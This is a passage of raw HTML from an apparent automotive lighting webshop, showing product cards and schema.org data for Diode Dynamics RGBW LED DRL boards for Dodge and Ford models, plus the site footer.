https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/969/28680/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__12131.1627263703.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/969/28680/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__12131.1627263703.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=969" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="2015-2023 Dodge Challenger | Diode Dynamics RGBW LED DRL Boards,$199.95
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/2015-2023-dodge-challenger-diode-dynamics-rgbw-led-drl-boards/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>2015-2023 Dodge Challenger | Diode Dynamics RGBW LED DRL Boards</span>
                </a>
        </h3>


            <div class="card-desc">OEM STYLE, MULTICOLOR FUNCTION: The 2015-2023 Dodge Challenger has white LED accent bars in the headlights. By replacing the circuit boards inside with Diode Dynamics LED circuit boards, you can add...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='969'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$199.95">$199.95</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/2015-2023-dodge-challenger-diode-dynamics-rgbw-led-drl-boards/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="969"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-971"
    data-product-id="971"
    data-halo-animate="5"
    data-event-type="list"
    data-entity-id="971"
    data-position="5"
    data-name="2015-2018 Dodge Charger | Diode Dynamics RGBW LED DRL Boards"
    data-product-category="
            Accents,
                Accents/LED DRL Boards,
                Shop By Vehicle,
                Shop By Vehicle/Dodge Lighting,
                Shop By Vehicle/Dodge Lighting/Dodge Charger LED Lights
    "
    data-product-brand=""
    data-product-price="
            199.95
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards/"
           class="card-figure__link card-link"
           aria-label="2015-2018 Dodge Charger | Diode Dynamics RGBW LED DRL Boards,$199.95
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/971/28574/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__18558.1627263346.jpg?c=2" alt="Diode Dynamics 2015-2018 Dodge Charger Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2015-2018 Dodge Charger Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/971/28574/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__18558.1627263346.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/971/28574/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__18558.1627263346.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/971/28574/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__18558.1627263346.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/971/28574/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__18558.1627263346.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/971/28574/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__18558.1627263346.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/971/28574/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__18558.1627263346.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/971/28574/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__18558.1627263346.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/971/28574/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__18558.1627263346.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/971/28687/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__70902.1627263710.jpg?c=2" alt="Diode Dynamics 2015-2018 Dodge Charger Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2015-2018 Dodge Charger Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/971/28687/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__70902.1627263710.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/971/28687/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__70902.1627263710.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/971/28687/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__70902.1627263710.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/971/28687/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__70902.1627263710.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/971/28687/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__70902.1627263710.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/971/28687/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__70902.1627263710.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/971/28687/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__70902.1627263710.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/971/28687/diode-dynamics-2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards__70902.1627263710.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=971" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="2015-2018 Dodge Charger | Diode Dynamics RGBW LED DRL Boards,$199.95
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>2015-2018 Dodge Charger | Diode Dynamics RGBW LED DRL Boards</span>
                </a>
        </h3>


            <div class="card-desc">OEM STYLE, MULTICOLOR FUNCTION: The 2015-2018 Dodge Charger has white LED accent bars in the headlights. By replacing the circuit boards inside with Diode Dynamics LED circuit boards, you can add...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='971'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$199.95">$199.95</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/2015-2018-dodge-charger-diode-dynamics-rgbw-led-drl-boards/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="971"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
</section>
    </div>
</div>
</div>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards",
        
        
        
        "url" : "https://dynamicappearance.com/2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards/",
        "description": "OEM%20STYLE%2C%20MULTICOLOR%20FUNCTION%3A%20The%202018-2023%20Ford%20Mustang%20has%20white%20LED%20accent%20bars%20in%20the%20headlights.%20By%20replacing%20the%20circuit%20boards%20inside%20with%20Diode%20Dynamics%20LED%20circuit%20boards%2C%20you%20can%20add%20full%20multicolor%20functionality%20to%20seriously%20make%20your%20ride%20stand%20out!%20Your%20order%20includes%20two%20sets%20of%20LED%20boards%2C%20one%20for%20each%20side%20of%20the%20vehicle.%0ARGBW%3A%20This%20product%20is%20not%20just%20RGB%2C%20it%20is%20RGBW!%20That%20means%20there%20is%20an%20extra%20LED%20chip%20that%20is%20specifically%20white%20in%20color%2C%20right%20next%20to%20the%20standard%20red%2C%20green%2C%20and%20blue%20LEDs.%20By%20using%20an%20RGBW%20controller%2C%20you%20can%20activate%20and%20control%20the%20white%20chip%20independently%20of%20the%20colors.%20This%20provides%20a%20much%20more%20uniform%2C%20pure%2C%20and%20bright%20white%20color%20than%20the%20traditional%20method%20of%20combining%20all%20RGB%20signals%2C%20so%20you%20can%20keep%20a%20clean%2C%20factory%20white%20appearance%20for%20everyday%20driving.%0AOEM-GRADE%20DESIGN%3A%20At%20Diode%20Dynamics%2C%20we%20work%20directly%20from%20OEM%20data%2C%20and%20use%20a%203D%20scanner%2C%20to%20develop%20precise%20replacement%20boards%20with%20identical%20mounting%20points%20and%20shape.%20Just%20remove%20the%20original%20boards%2C%20and%20ours%20will%20fit%20directly%20in%20place%20with%20correct%20alignment.%20You&#x27;ll%20also%20see%20OEM%20design%20features%2C%20such%20as%20high-intensity%20automotive%20emitters%2C%20wire%20connectors%2C%20and%20serial%20numbers%20for%20quality%20assurance.%0AWORKS%20CORRECTLY%20WITH%20NO%20SURPISES%3A%20In%202014%2C%20Diode%20Dynamics%20was%20the%20first%20to%20make%20replacement%20multicolor%20circuit%20boards.%20Our%20goal%20is%20to%20make%20them%20work%20just%20like%20the%20factory%20system%20-%20except%20for%20that%20fact%20that%20you%20can%20change%20the%20color%20anytime%2C%20you&#x27;d%20like!%20That%20means%20connecting%20to%20the%20factory%20DRL%20and%20running%20light%20signals%20for%20proper%20operation.%20This%20isn&#x27;t%20as%20easy%20as%20it%20sounds%20-%20on%20the%20Ford%20Mustang%2C%20all%20functions%20are%20powered%20through%20the%20vehicle&#x27;s%20computer%2C%20rather%20than%20traditional%20relays.%20If%20the%20vehicle%20doesn&#x27;t%20see%20the%20power%20draw%20it%20expects%2C%20it%20disables%20the%20signal.%20Many%20of%20our%20competitors%20skip%20the%20factory%20signals%2C%20instructing%20customers%20to%20connect%20power%20to%20the%20battery%2C%20and%20manually%20turn%20the%20LEDs%20off%20and%20on%20every%20time%20they&#x27;re%20used.%20Not%20ideal!%0ATo%20provide%20an%20upgrade%20without%20disabling%20the%20factory%20functions%2C%20our%20engineers%20spent%20dozens%20of%20hours%20in%20our%20testing%20garage%20with%20a%20Camaro%20RS%20in%20order%20to%20tune%20the%20drivers%20correctly.%20They%20pull%20enough%20power%20to%20light%20up%20the%20boards%20brightly%2C%20with%20the%20factory%20functions%2C%20but%20do%20not%20cause%20any%20errors%20with%20the%20vehicle&#x27;s%20computer.%20The%20included%20instructions%20show%20you%20exactly%20which%20wires%20to%20connect%20to%2C%20for%20no%20guesswork.%20Everything%20works%20perfectly%2C%20with%20no%20errors%3A%20there&#x27;s%20no%20need%20to%20sacrifice%20factory%20function%20with%20Diode%20Dynamics%20products!%0AOPTICALLY%20CORRECT%3A%20Unlike%20strips%20or%20halos%2C%20replacement%20boards%20work%20in%20conjunction%20with%20factory%20optics%20in%20your%20headlight.%20Since%20the%20factory%20setup%20uses%20only%20one%20white%20chip%2C%20it%20can%20be%20difficult%20to%20align%20the%20light%20properly%20from%20all%20four%20replacement%20emitters%20(Red%2C%20Green%2C%20Blue%2C%20and%20White).%20To%20save%20cost%2C%20other%20brands%20often%20use%20low-cost%20generic%20chips%2C%20which%20cannot%20focus%20light%20properly.%20This%20creates%20odd%20appearances%2C%20as%20some%20sections%20are%20brighter%20than%20others%2C%20and%20mixed%20colors%20like%20yellow%20and%20purple%20don&#x27;t%20match.%20Diode%20Dynamics%20uses%20high-intensity%20automotive%20emitters%20to%20direct%20light%20properly%20to%20the%20factory%20optic%2C%20and%20all%20designs%20are%20tested%20a%20number%20of%20times%20with%20small%20adjustments%20to%20make%20sure%20the%20setup%20is%20optimized.%20Even%20a%200.1mm%20change%20can%20make%20a%20big%20difference%2C%20and%20Diode%20Dynamics%20products%20are%20carefully%20tuned%20for%20maximum%20performance.%0ARELIABLE%20OPERATION%3A%20To%20drive%20the%20high-power%20LEDs%20safely%2C%20a%20constant-current%2C%20waterproof%2C%20inductive%20driver%20is%20included%20for%20each%20set.%20These%20drivers%20were%20designed%20to%20last%20the%20life%20of%20your%20vehicle%2C%20and%20have%20been%20subjected%20to%20advanced%20transient%20voltage%20testing.%20These%20tests%20replicate%20the%20electrical%20wear%20and%20tear%20experienced%20in%20automotive%20environments%20every%20time%20your%20alternator%20starts%20and%20stops%2C%20which%20is%20what%20kills%20less%20robust%20electronics%20over%20time.%20The%20entire%20kit%20is%20also%20tested%20for%20long-term%20operation%20from%20-40%20to%20185%20degrees%20F%2C%20vibration%2C%20and%20corrosion.%20All%20of%20these%20tests%20are%20completed%20to%20SAE%2FDOT%20standards%2C%20just%20like%20the%20factory%20components.%0AFEATURES%3A%0A%0AVehicle%20Specific%20for%202018-2023%20Ford%20Mustang%0AAdds%20RGBW%20Multicolor%20Function%20to%20DRLs%0ASmartphone%20Control%20with%20optional%20Bluetooth%20Controller%0AConstant-Current%2C%20High-Power%20Driver%20Modules%0ACAD-Designed%20for%20Perfect%20Fitment%0AEngineered%20and%20Assembled%20in%20USA%0A3%20Year%20Warranty%0A%0AINCLUDES%3A%0A%0ATwo%20(2)%20LED%20Boards%2C%20Left%20and%20Right%0ATwo%20(2)%20Waterproof%20Drivers%0AOne%20(1)%20RGBW%20Extension%20Wire",
        "image": "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "159.95",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://dynamicappearance.com/2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards/",
            "priceValidUntil": "2027-01-28"
        }
    }
</script>

    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        
    <div data-content-region="footer_top"></div>
<div data-content-region="footer_top--global"><div data-layout-id="6e224779-77cb-4b08-bf35-ae9182cc17c9">       <div data-sub-layout-container="98348cbb-199b-47d0-9138-5d68aa1c5a0a" data-layout-name="Layout">
    <style data-container-styling="98348cbb-199b-47d0-9138-5d68aa1c5a0a">
        [data-sub-layout-container="98348cbb-199b-47d0-9138-5d68aa1c5a0a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="98348cbb-199b-47d0-9138-5d68aa1c5a0a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb">
        <style data-column-styling="52482fb0-5f84-4644-89c9-3fbc90c4ebbb">
            [data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="25591388-13c8-4da3-b405-e72b8390f2bd" data-placement-id="3db61b01-4783-475c-8cf1-8053d4129b14" data-placement-status="ACTIVE"><div class="footer_topFooter halo-bgBlue" data-halo-load="animation">
    <div class="container">
        <div class="footer_service layout-3" data-halo-load="init-carousel">
            <div class="service-item halo-fadeInUp" data-halo-animate="0">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-truck"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">Free Shipping Over $60</h3>
                        <p class="text">All Contiguous US States</p>
                    </div>
                </div>
            </div>
            <div class="service-item halo-fadeInUp" data-halo-animate="1">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-airplane"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">Worldwide Shipping</h3>
                        <p class="text">Live Rates at Checkout</p>
                    </div>
                </div>
            </div>
            <div class="service-item halo-fadeInUp" data-halo-animate="2">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-refresh-2"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">30-Day Free Returns</h3>
                        <p class="text">Zero Restocking Fees</p>
                    </div>
                </div>
            </div>
            <div class="service-item halo-fadeInUp" data-halo-animate="3">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-star-2"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">Enjoy Loyalty Rewards</h3>
                        <p class="text">Earn Extra Discounts $$$</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
    </div>
</div>

</div></div>
<footer class="footer footer-layout-3" data-halo-load="animation" role="contentinfo">
    <div class="container">
        <section class="footer-info footer-info-show-all">
                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="0" data-section-type="footer-information">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Dynamic Appearance</h3>

                        <address><svg><use xlink:href="#icon-map" /></svg><span>6300 Jimmy Carter Blvd, 104<br>
Norcross, GA 30071</span></address>
                    
                        <address><svg><use xlink:href="#icon-map" /></svg><span>6606 Tara Blvd</span></br>
                        <span>Jonesboro, GA 30236</span></address>

                        <p class="footer-info__phone">
                            <a href="tel:678-404-6804">
                                <svg><use xlink:href="#icon-phone-2" /></svg> 
                                <span>Toll-free: 678-404-6804</span></br>
                            </a>
                        </p>


                        <div class="footer-info-col--social">
                                <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/DynamicAppearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Facebook Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <title>Facebook</title>
                            <desc>Facebook</desc>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/dynamicappearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Instagram Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <title>Instagram</title>
                            <desc>Instagram</desc>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/channel/UCLR8bUYWq68JDTCal4v8o6A"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Youtube Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <title>Youtube</title>
                            <desc>Youtube</desc>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
                        </div>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="1" data-section-type="footer-categories">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Products</h3>
                    <ul class="footer-info-list">
                            <li>
                                <a href="https://dynamicappearance.com/hid-lighting/"><span>HID Lighting</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/led-bulbs/"><span>LED Bulbs</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/housings/"><span>Housings</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/retrofitting/"><span>Retrofitting</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/off-road/"><span>Off Road</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/accents/"><span>Accents</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/shop-by-bulb-size/"><span>Shop By Bulb Size</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/shop-by-vehicle/"><span>Shop By Vehicle</span></a>
                            </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="2" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Services</h3>
                    <ul class="footer-info-list">
                            <li><a href="https://dynamicappearance.com/service-area/"><span>Tint Service Area</span></a></li>
                            <li><a href="https://dynamicappearance.com/vehicle-model/"><span>Vehicles We Tint</span></a></li>
                            <li><a href="https://dynamicappearance.com/georgia-window-tinting-laws"><span>Window Tinting Laws</span></a></li>
                            <li><a href="https://dynamicappearance.com/carbon-film-tinting/"><span>Carbon Window Tint</span></a></li>
                            <li><a href="https://dynamicappearance.com/ceramic-film-tinting/"><span>Ceramic Window Tint</span></a></li>
                            <li><a href="https://dynamicappearance.com/windshield-protection-film/"><span>Windshield Protection Film</span></a></li>
                            <li><a href="https://dynamicappearance.com/home-window-tinting/"><span>Home Window Tinting</span></a></li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="3" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Resources</h3>
                    <ul class="footer-info-list">
                            <li><a href="https://dynamicappearance.com/about-us/"><span>About Us</span></a></li>
                            <li><a href="https://dynamicappearance.com/privacy-policy/"><span>Privacy Policy</span></a></li>
                            <li><a href="https://dynamicappearance.com/product-reviews/"><span>Product Reviews</span></a></li>
                            <li><a href="https://dynamicappearance.com/promotions/"><span>Promotions</span></a></li>
                            <li><a href="https://dynamicappearance.com/return-policy/"><span>Return Policy</span></a></li>
                            <li><a href="https://dynamicappearance.com/shipping-policy/"><span>Shipping Policy</span></a></li>
                            <li><a href="https://dynamicappearance.com/store-reviews/"><span>Store Reviews</span></a></li>
                            <li><a href="https://dynamicappearance.com/terms-of-conditions/"><span>Terms of Conditions</span></a></li>
                        <li>
                            <a href="/sitemap.php"
                                aria-label="Sitemap"
                            >
                                Sitemap
                            </a>
                        </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="4" data-section-type="footer-brands">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Brands</h3>
                        <ul class="footer-info-list">
                                <li>
                                    <a href="https://dynamicappearance.com/morimoto/" aria-label="Morimoto"><span>Morimoto</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/diode-dynamics/" aria-label="Diode Dynamics"><span>Diode Dynamics</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/profile-performance/" aria-label="Profile Performance"><span>Profile Performance</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/lighting-trendz/" aria-label="Lighting Trendz"><span>Lighting Trendz</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/xkglow/" aria-label="XKGLOW"><span>XKGLOW</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/baja-designs/" aria-label="Baja Designs"><span>Baja Designs</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/gtr-lighting/" aria-label="GTR Lighting"><span>GTR Lighting</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/vleds/" aria-label="VLEDS"><span>VLEDS</span></a>
                                </li>
                            <li class="view-all-brands">
                                <a href="https://dynamicappearance.com/brands/">
                                    <svg class="icon" role="img" aria-label="View All Brands">
                                        <title>View All Brands</title>
                                        <desc>View All Brands</desc>
                                        <use xlink:href="#icon-chevron-right"></use>
                                    </svg>
                                    View All Brands
                                </a>
                            </li>
                        </ul>
                </article>


                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="5" data-section-type="newsletterSubscription">
                            <h3 class="footer-info-heading">Join in Our Mailing List</h3>
<p>Get the latest updates on new products and upcoming sales</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       autocomplete="email"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
                    <div class="halo_securityImage">
                        <ul>
                        </ul>
                    </div>
                </article>
        </section>
    </div>
    <div class="footer-bottom">
            <div class="container">
                <ul class="halo_navigation_footer halo-fadeInUp" data-halo-animate="0">
                    <li>
                        <a href="https://dynamicappearance.com/" aria-label="home">Home</a>
                    </li>
                        <li>
                            <a href="https://dynamicappearance.com/auto-window-tinting/">Auto Window Tinting</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/auto-window-tinting/">Film Options</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/auto-window-tinting-photos/">Tint Photos</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/tint-quote/">Tint Quote</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/schedule-tint/">Schedule Tint</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/contact-us/">Contact Us</a>
                        </li>
                </ul>
            </div>
        <div class="container footer-bottom__container">
            <div class="footer-bottom__left halo-fadeInLeft" data-halo-animate="1">
                    <div class="footer-copyright">
